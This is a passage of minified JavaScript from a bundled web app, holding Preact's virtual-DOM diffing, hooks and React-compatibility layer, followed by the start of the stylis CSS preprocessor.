a.type&&(a.__u|=4)):c!=l&&(c==l-1?d--:c==l+1?d++:(c>l?d--:d++,a.__u|=4))):e.__k[o]=null;if(p)for(o=0;o<u;o++)null!=(s=n[o])&&!(2&s.__u)&&(s.__e==r&&(r=P(s)),Y(s,s));return r}function L(e,t,n){var r,i;if("function"==typeof e.type){for(r=e.__k,i=0;r&&i<r.length;i++)r[i]&&(r[i].__=e,t=L(r[i],t,n));return t}e.__e!=t&&(t&&e.type&&!n.contains(t)&&(t=P(e)),n.insertBefore(e.__e,t||null),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function z(e,t){return t=t||[],null==e||"boolean"==typeof e||(x(e)?e.some((function(e){z(e,t)})):t.push(e)),t}function j(e,t,n,r){var i,o,a=e.key,s=e.type,l=t[n];if(null===l&&null==e.key||l&&a==l.key&&s===l.type&&!(2&l.__u))return n;if(r>(null==l||2&l.__u?0:1))for(i=n-1,o=n+1;i>=0||o<t.length;){if(i>=0){if((l=t[i])&&!(2&l.__u)&&a==l.key&&s===l.type)return i;i--}if(o<t.length){if((l=t[o])&&!(2&l.__u)&&a==l.key&&s===l.type)return o;o++}}return-1}function B(e,t,n){"-"==t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||y.test(t)?n:n+"px"}function D(e,t,n,r,i){var o;e:if("style"==t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||B(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||B(e.style,t,n[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(f,"$1")),t=t.toLowerCase()in e||"onFocusOut"==t||"onFocusIn"==t?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=n,n?r?n.t=r.t:(n.t=h,e.addEventListener(t,o?m:g,o)):e.removeEventListener(t,o?m:g,o);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==n?"":n))}}function R(e){return function(t){if(this.l){var n=this.l[t.type+e];if(null==t.u)t.u=h++;else if(t.u<n.t)return;return n(s.event?s.event(t):t)}}}function $(e,t,n,r,i,o,a,l,c,u){var p,d,f,h,g,m,v,w,b,y,S,A,P,T,I,O,M,L=t.type;if(void 0!==t.constructor)return null;128&n.__u&&(c=!!(32&n.__u),o=[l=t.__e=n.__e]),(p=s.__b)&&p(t);e:if("function"==typeof L)try{if(w=t.props,b="prototype"in L&&L.prototype.render,y=(p=L.contextType)&&r[p.__c],S=p?y?y.props.value:p.__:r,n.__c?v=(d=t.__c=n.__c).__=d.__E:(b?t.__c=d=new L(w,S):(t.__c=d=new k(w,S),d.constructor=L,d.render=U),y&&y.sub(d),d.props=w,d.state||(d.state={}),d.context=S,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),b&&null==d.__s&&(d.__s=d.state),b&&null!=L.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=_({},d.__s)),_(d.__s,L.getDerivedStateFromProps(w,d.__s))),h=d.props,g=d.state,d.__v=t,f)b&&null==L.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),b&&null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(b&&null==L.getDerivedStateFromProps&&w!==h&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(w,S),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(w,d.__s,S)||t.__v==n.__v)){for(t.__v!=n.__v&&(d.props=w,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some((function(e){e&&(e.__=t)})),A=0;A<d._sb.length;A++)d.__h.push(d._sb[A]);d._sb=[],d.__h.length&&a.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(w,d.__s,S),b&&null!=d.componentDidUpdate&&d.__h.push((function(){d.componentDidUpdate(h,g,m)}))}if(d.context=S,d.props=w,d.__P=e,d.__e=!1,P=s.__r,T=0,b){for(d.state=d.__s,d.__d=!1,P&&P(t),p=d.render(d.props,d.state,d.context),I=0;I<d._sb.length;I++)d.__h.push(d._sb[I]);d._sb=[]}else do{d.__d=!1,P&&P(t),p=d.render(d.props,d.state,d.context),d.state=d.__s}while(d.__d&&++T<25);d.state=d.__s,null!=d.getChildContext&&(r=_(_({},r),d.getChildContext())),b&&!f&&null!=d.getSnapshotBeforeUpdate&&(m=d.getSnapshotBeforeUpdate(h,g)),O=p,null!=p&&p.type===E&&null==p.key&&(O=F(p.props.children)),l=N(e,x(O)?O:[O],t,n,r,i,o,a,l,c,u),d.base=t.__e,t.__u&=-161,d.__h.length&&a.push(d),v&&(d.__E=d.__=null)}catch(e){if(t.__v=null,c||null!=o)if(e.then){for(t.__u|=c?160:128;l&&8==l.nodeType&&l.nextSibling;)l=l.nextSibling;o[o.indexOf(l)]=null,t.__e=l}else for(M=o.length;M--;)C(o[M]);else t.__e=n.__e,t.__k=n.__k;s.__e(e,t,n)}else null==o&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):l=t.__e=V(n.__e,t,n,r,i,o,a,c,u);return(p=s.diffed)&&p(t),128&t.__u?void 0:l}function G(e,t,n){for(var r=0;r<n.length;r++)H(n[r],n[++r],n[++r]);s.__c&&s.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){s.__e(e,t.__v)}}))}function F(e){return"object"!=typeof e||null==e?e:x(e)?e.map(F):_({},e)}function V(e,t,n,r,i,o,l,c,u){var p,d,f,h,g,m,v,b=n.props,y=t.props,_=t.type;if("svg"==_?i="http://www.w3.org/2000/svg":"math"==_?i="http://www.w3.org/1998/Math/MathML":i||(i="http://www.w3.org/1999/xhtml"),null!=o)for(p=0;p<o.length;p++)if((g=o[p])&&"setAttribute"in g==!!_&&(_?g.localName==_:3==g.nodeType)){e=g,o[p]=null;break}if(null==e){if(null==_)return document.createTextNode(y);e=document.createElementNS(i,_,y.is&&y),c&&(s.__m&&s.__m(t,o),c=!1),o=null}if(null===_)b===y||c&&e.data===y||(e.data=y);else{if(o=o&&a.call(e.childNodes),b=n.props||w,!c&&null!=o)for(b={},p=0;p<e.attributes.length;p++)b[(g=e.attributes[p]).name]=g.value;for(p in b)if(g=b[p],"children"==p);else if("dangerouslySetInnerHTML"==p)f=g;else if(!(p in y)){if("value"==p&&"defaultValue"in y||"checked"==p&&"defaultChecked"in y)continue;D(e,p,null,g,i)}for(p in y)g=y[p],"children"==p?h=g:"dangerouslySetInnerHTML"==p?d=g:"value"==p?m=g:"checked"==p?v=g:c&&"function"!=typeof g||b[p]===g||D(e,p,g,b[p],i);if(d)c||f&&(d.__html===f.__html||d.__html===e.innerHTML)||(e.innerHTML=d.__html),t.__k=[];else if(f&&(e.innerHTML=""),N("template"===t.type?e.content:e,x(h)?h:[h],t,n,r,"foreignObject"==_?"http://www.w3.org/1999/xhtml":i,o,l,o?o[0]:n.__k&&P(n,0),c,u),null!=o)for(p=o.length;p--;)C(o[p]);c||(p="value","progress"==_&&null==m?e.removeAttribute("value"):void 0!==m&&(m!==e[p]||"progress"==_&&!m||"option"==_&&m!==b[p])&&D(e,p,m,b[p],i),p="checked",void 0!==v&&v!==e[p]&&D(e,p,v,b[p],i))}return e}function H(e,t,n){try{if("function"==typeof e){var r="function"==typeof e.__u;r&&e.__u(),r&&null==t||(e.__u=e(t))}else e.current=t}catch(e){s.__e(e,n)}}function Y(e,t,n){var r,i;if(s.unmount&&s.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||H(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){s.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&Y(r[i],t,n||"function"!=typeof e.type);n||C(e.__e),e.__c=e.__=e.__e=void 0}function U(e,t,n){return this.constructor(e,n)}function W(e,t,n){var r,i,o,l;t==document&&(t=document.documentElement),s.__&&s.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,o=[],l=[],$(t,e=(!r&&n||t).__k=S(E,null,[e]),i||w,w,t.namespaceURI,!r&&n?[n]:i?null:t.firstChild?a.call(t.childNodes):null,o,!r&&n?n:i?i.__e:t.firstChild,r,l),G(o,e,l)}function q(e,t){W(e,t,q)}function Z(e,t,n){var r,i,o,s,l=_({},e.props);for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)"key"==o?r=t[o]:"ref"==o?i=t[o]:l[o]=void 0===t[o]&&void 0!==s?s[o]:t[o];return arguments.length>2&&(l.children=arguments.length>3?a.call(arguments,2):n),A(e.type,l,r||e.key,i||e.ref,null)}function X(e){function t(e){var n,r;return this.getChildContext||(n=new Set,(r={})[t.__c]=this,this.getChildContext=function(){return r},this.componentWillUnmount=function(){n=null},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.forEach((function(e){e.__e=!0,I(e)}))},this.sub=function(e){n.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n&&n.delete(e),t&&t.call(e)}}),e.children}return t.__c="__cC"+v++,t.__=e,t.Provider=t.__l=(t.Consumer=function(e,t){return e.children(t)}).contextType=t,t}function Q(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],l=!0,c=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);l=!0);}catch(e){c=!0,i=e}finally{try{if(!l&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw i}}return s}}(e,t)||i(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}a=b.slice,s={__e:function(e,t,n,r){for(var i,o,a;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(e)),a=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),a=i.__d),a)return i.__E=i}catch(t){e=t}throw e}},l=0,k.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=_({},this.state),"function"==typeof e&&(e=e(_({},n),this.props)),e&&_(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),I(this))},k.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),I(this))},k.prototype.render=E,c=[],p="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,d=function(e,t){return e.__v.__b-t.__v.__b},O.__r=0,f=/(PointerCapture)$|Capture$/i,h=0,g=R(!1),m=R(!0),v=0;var K,J,ee,te,ne=0,re=[],ie=s,oe=ie.__b,ae=ie.__r,se=ie.diffed,le=ie.__c,ce=ie.unmount,ue=ie.__;function pe(e,t){ie.__h&&ie.__h(J,e,ne||t),ne=0;var n=J.__H||(J.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function de(e){return ne=1,fe(Te,e)}function fe(e,t,n){var r=pe(K++,2);if(r.t=e,!r.__c&&(r.__=[n?n(t):Te(void 0,t),function(e){var t=r.__N?r.__N[0]:r.__[0],n=r.t(t,e);t!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=J,!J.__f)){var i=function(e,t,n){if(!r.__c.__H)return!0;var i=r.__c.__H.__.filter((function(e){return!!e.__c}));if(i.every((function(e){return!e.__N})))return!o||o.call(this,e,t,n);var a=r.__c.props!==e;return i.forEach((function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(a=!0)}})),o&&o.call(this,e,t,n)||a};J.__f=!0;var o=J.shouldComponentUpdate,a=J.componentWillUpdate;J.componentWillUpdate=function(e,t,n){if(this.__e){var r=o;o=void 0,i(e,t,n),o=r}a&&a.call(this,e,t,n)},J.shouldComponentUpdate=i}return r.__N||r.__}function he(e,t){var n=pe(K++,3);!ie.__s&&Pe(n.__H,t)&&(n.__=e,n.u=t,J.__H.__h.push(n))}function ge(e,t){var n=pe(K++,4);!ie.__s&&Pe(n.__H,t)&&(n.__=e,n.u=t,J.__h.push(n))}function me(e){return ne=5,we((function(){return{current:e}}),[])}function ve(e,t,n){ne=6,ge((function(){if("function"==typeof e){var n=e(t());return function(){e(null),n&&"function"==typeof n&&n()}}if(e)return e.current=t(),function(){return e.current=null}}),null==n?n:n.concat(e))}function we(e,t){var n=pe(K++,7);return Pe(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function be(e,t){return ne=8,we((function(){return e}),t)}function ye(e){var t=J.context[e.__c],n=pe(K++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(J)),t.props.value):e.__}function xe(e,t){ie.useDebugValue&&ie.useDebugValue(t?t(e):e)}function _e(){var e=pe(K++,11);if(!e.__){for(var t=J.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function Ce(){for(var e;e=re.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Ee),e.__H.__h.forEach(ke),e.__H.__h=[]}catch(t){e.__H.__h=[],ie.__e(t,e.__v)}}ie.__b=function(e){J=null,oe&&oe(e)},ie.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),ue&&ue(e,t)},ie.__r=function(e){ae&&ae(e),K=0;var t=(J=e.__c).__H;t&&(ee===J?(t.__h=[],J.__h=[],t.__.forEach((function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0}))):(t.__h.forEach(Ee),t.__h.forEach(ke),t.__h=[],K=0)),ee=J},ie.diffed=function(e){se&&se(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==re.push(t)&&te===ie.requestAnimationFrame||((te=ie.requestAnimationFrame)||Ae)(Ce)),t.__H.__.forEach((function(e){e.u&&(e.__H=e.u),e.u=void 0}))),ee=J=null},ie.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Ee),e.__h=e.__h.filter((function(e){return!e.__||ke(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],ie.__e(n,e.__v)}})),le&&le(e,t)},ie.unmount=function(e){ce&&ce(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach((function(e){try{Ee(e)}catch(e){t=e}})),n.__H=void 0,t&&ie.__e(t,n.__v))};var Se="function"==typeof requestAnimationFrame;function Ae(e){var t,n=function(){clearTimeout(r),Se&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);Se&&(t=requestAnimationFrame(n))}function Ee(e){var t=J,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),J=t}function ke(e){var t=J;e.__c=e.__(),J=t}function Pe(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function Te(e,t){return"function"==typeof t?t(e):t}function Ie(e){return Intl.NumberFormat("en",{notation:"compact"}).format(e)}var Oe=function(){return Oe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},Oe.apply(this,arguments)};function Ne(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}function Me(e,t){for(var n in t)e[n]=t[n];return e}function Le(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function ze(e,t){var n=t(),r=de({t:{__:n,u:t}}),i=r[0].t,o=r[1];return ge((function(){i.__=n,i.u=t,je(i)&&o({t:i})}),[e,n,t]),he((function(){return je(i)&&o({t:i}),e((function(){je(i)&&o({t:i})}))}),[e]),n}function je(e){var t,n,r=e.u,i=e.__;try{var o=r();return!((t=i)===(n=o)&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}function Be(e){e()}function De(e){return e}function Re(){return[!1,Be]}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;var $e=ge;function Ge(e,t){this.props=e,this.context=t}(Ge.prototype=new k).isPureReactComponent=!0,Ge.prototype.shouldComponentUpdate=function(e,t){return Le(this.props,e)||Le(this.state,t)};var Fe=s.__b;s.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Fe&&Fe(e)};var Ve="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function He(e){function t(t){var n=Me({},t);return delete n.ref,e(n,t.ref||null)}return t.$$typeof=Ve,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Ye=function(e,t){return null==e?null:z(z(e).map(t))},Ue={map:Ye,forEach:Ye,count:function(e){return e?z(e).length:0},only:function(e){var t=z(e);if(1!==t.length)throw"Children.only";return t[0]},toArray:z},We=s.__e;s.__e=function(e,t,n,r){if(e.then)for(var i,o=t;o=o.__;)if((i=o.__c)&&i.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),i.__c(e,t);We(e,t,n,r)};var qe=s.unmount;function Ze(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=Me({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Ze(e,t,n)}))),e}function Xe(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return Xe(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Qe(){this.__u=0,this.o=null,this.__b=null}function Ke(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Je(){this.i=null,this.l=null}s.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),qe&&qe(e)},(Qe.prototype=new k).__c=function(e,t){var n=t.__c,r=this;null==r.o&&(r.o=[]),r.o.push(n);var i=Ke(r.__v),o=!1,a=function(){o||(o=!0,n.__R=null,i?i(s):s())};n.__R=a;var s=function(){if(! --r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=Xe(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__a:r.__b=null});t=r.o.pop();)t.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(a,a)},Qe.prototype.componentWillUnmount=function(){this.o=[]},Qe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=Ze(this.__b,n,r.__O=r.__P)}this.__b=null}var i=t.__a&&S(E,null,e.fallback);return i&&(i.__u&=-33),[S(E,null,t.__a?null:e.children),i]};var et=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function tt(e){return this.getChildContext=function(){return e.context},e.children}function nt(e){var t=this,n=e.h;t.componentWillUnmount=function(){W(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(e){this.childNodes.push(e),t.h.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.h.insertBefore(e,n)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.h.removeChild(e)}}),W(S(tt,{context:t.context},e.__v),t.v)}function rt(e,t){var n=S(nt,{__v:e,h:t});return n.containerInfo=t,n}(Je.prototype=new k).__a=function(e){var t=this,n=Ke(t.__v),r=t.l.get(e);return r[0]++,function(i){var o=function(){t.props.revealOrder?(r.push(i),et(t,e,r)):i()};n?n(o):o()}},Je.prototype.render=function(e){this.i=null,this.l=new Map;var t=z(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},Je.prototype.componentDidUpdate=Je.prototype.componentDidMount=function(){var e=this;this.l.forEach((function(t,n){et(e,n,t)}))};var it="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,ot=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,at=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,st=/[A-Z0-9]/g,lt="undefined"!=typeof document,ct=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};k.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(k.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})}));var ut=s.event;function pt(){}function dt(){return this.cancelBubble}function ft(){return this.defaultPrevented}s.event=function(e){return ut&&(e=ut(e)),e.persist=pt,e.isPropagationStopped=dt,e.isDefaultPrevented=ft,e.nativeEvent=e};var ht,gt={enumerable:!1,configurable:!0,get:function(){return this.class}},mt=s.vnode;s.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,r={},i=-1===n.indexOf("-");for(var o in t){var a=t[o];if(!("value"===o&&"defaultValue"in t&&null==a||lt&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var s=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===a?a="":"translate"===s&&"no"===a?a=!1:"o"===s[0]&&"n"===s[1]?"ondoubleclick"===s?o="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||ct(t.type)?"onfocus"===s?o="onfocusin":"onblur"===s?o="onfocusout":at.test(o)&&(o=s):s=o="oninput":i&&ot.test(o)?o=o.replace(st,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===s&&r[o=s]&&(o="oninputCapture"),r[o]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=z(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),"select"==n&&null!=r.defaultValue&&(r.value=z(t.children).forEach((function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value}))),t.class&&!t.className?(r.class=t.class,Object.defineProperty(r,"className",gt)):(t.className&&!t.class||t.class&&t.className)&&(r.class=r.className=t.className),e.props=r}(e),e.$$typeof=it,mt&&mt(e)};var vt=s.__r;s.__r=function(e){vt&&vt(e),ht=e.__c};var wt=s.diffed;s.diffed=function(e){wt&&wt(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),ht=null};var bt={ReactCurrentDispatcher:{current:{readContext:function(e){return ht.__n[e.__c].props.value},useCallback:be,useContext:ye,useDebugValue:xe,useDeferredValue:De,useEffect:he,useId:_e,useImperativeHandle:ve,useInsertionEffect:$e,useLayoutEffect:ge,useMemo:we,useReducer:fe,useRef:me,useState:de,useSyncExternalStore:ze,useTransition:Re}}};function yt(e){return!!e&&e.$$typeof===it}var xt={useState:de,useId:_e,useReducer:fe,useEffect:he,useLayoutEffect:ge,useInsertionEffect:$e,useTransition:Re,useDeferredValue:De,useSyncExternalStore:ze,startTransition:Be,useRef:me,useImperativeHandle:ve,useMemo:we,useCallback:be,useContext:ye,useDebugValue:xe,version:"18.3.1",Children:Ue,render:function(e,t,n){return null==t.__k&&(t.textContent=""),W(e,t),"function"==typeof n&&n(),e?e.__c:null},hydrate:function(e,t,n){return q(e,t),"function"==typeof n&&n(),e?e.__c:null},unmountComponentAtNode:function(e){return!!e.__k&&(W(null,e),!0)},createPortal:rt,createElement:S,createContext:X,createFactory:function(e){return S.bind(null,e)},cloneElement:function(e){return yt(e)?Z.apply(null,arguments):e},createRef:function(){return{current:null}},Fragment:E,isValidElement:yt,isElement:yt,isFragment:function(e){return yt(e)&&e.type===E},isMemo:function(e){return!!e&&!!e.displayName&&("string"==typeof e.displayName||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")},findDOMNode:function(e){return e&&(e.base||1===e.nodeType&&e)||null},Component:k,PureComponent:Ge,memo:function(e,t){function n(e){var n=this.props.ref,r=n==e.ref;return!r&&n&&(n.call?n(null):n.current=null),t?!t(this.props,e)||!r:Le(this.props,e)}function r(t){return this.shouldComponentUpdate=n,S(e,t)}return r.displayName="Memo("+(e.displayName||e.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r},forwardRef:He,flushSync:function(e,t){return e(t)},unstable_batchedUpdates:function(e,t){return e(t)},StrictMode:E,Suspense:Qe,SuspenseList:Je,lazy:function(e){var t,n,r;function i(i){if(t||(t=e()).then((function(e){n=e.default||e}),(function(e){r=e})),r)throw r;if(!n)throw t;return S(n,i)}return i.displayName="Lazy",i.__f=!0,i},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:bt},_t=n(833),Ct=n.n(_t),St="-ms-",At="-moz-",Et="-webkit-",kt="comm",Pt="rule",Tt="decl",It="@keyframes",Ot=Math.abs,Nt=String.fromCharCode,Mt=Object.assign;function Lt(e){return e.trim()}function zt(e,t){return(e=t.exec(e))?e[0]:e}function jt(e,t,n){return e.replace(t,n)}function Bt(e,t,n){return e.indexOf(t,n)}function Dt(e,t){return 0|e.charCodeAt(t)}function Rt(e,t,n){return e.slice(t,n)}function $t(e){return e.length}function Gt(e){return e.length}function Ft(e,t){return t.push(e),e}function Vt(e,t){return e.filter((function(e){return!zt(e,t)}))}var Ht=1,Yt=1,Ut=0,Wt=0,qt=0,Zt="";function Xt(e,t,n,r,i,o,a,s){return{value:e,root:t,parent:n,type:r,props:i,children:o,line:Ht,column:Yt,length:a,return:"",siblings:s}}function Qt(e,t){return Mt(Xt("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function Kt(e){for(;e.root;)e=Qt(e.root,{children:[e]});Ft(e,e.siblings)}function Jt(){return qt=Wt>0?Dt(Zt,--Wt):0,Yt--,10===qt&&(Yt=1,Ht--),qt}function en(){return qt=Wt<Ut?Dt(Zt,Wt++):0,Yt++,10===qt&&(Yt=1,Ht++),qt}function tn(){return Dt(Zt,Wt)}function nn(){return Wt}function rn(e,t){return Rt(Zt,e,t)}function on(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function an(e){return Lt(rn(Wt-1,cn(91===e?e+2:40===e?e+1:e)))}function sn(e){for(;(qt=tn())&&qt<33;)en();return on(e)>2||on(qt)>3?"":" "}function ln(e,t){for(;--t&&en()&&!(qt<48||qt>102||qt>57&&qt<65||qt>70&&qt<97););return rn(e,nn()+(t<6&&32==tn()&&32==en()))}function cn(e){for(;en();)switch(qt){case e:return Wt;case 34:case 39:34!==e&&39!==e&&cn(qt);break;case 40:41===e&&cn(e);break;case 92:en()}return Wt}function un(e,t){for(;en()&&e+qt!==57&&(e+qt!==84||47!==tn()););return"/*"+rn(t,Wt-1)+"*"+Nt(47===e?e:en())}function pn(e){for(;!on(tn());)en();return rn(e,Wt)}function dn(e,t){for(var n="",r=0;r<e.length;r++)n+=t(e[r],r,e,t)||"";return n}function fn(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case Tt:return e.return=e.return||e.value;case kt:return"";case It:return e.return=e.value+"{"+dn(e.children,r)+"}";case Pt:if(!$t(e.value=e.props.join(",")))return""}return $t(n=dn(e.children,r))?e.return=e.value+"{"+n+"}":""}function hn(e,t,n){switch(function(e,t){return 45^Dt(e,0)?(((t<<2^Dt(e,0))<<2^Dt(e,1))<<2^Dt(e,2))<<2^Dt(e,3):0}(e,t)){case 5103:return Et+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return Et+e+e;case 4789:return At+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return Et+e+At+e+St+e+e;case 5936:switch(Dt(e,t+11)){case 114:return Et+e+St+jt(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return Et+e+St+jt(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return Et+e+St+jt(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return Et+e+St+e+e;case 6165:return 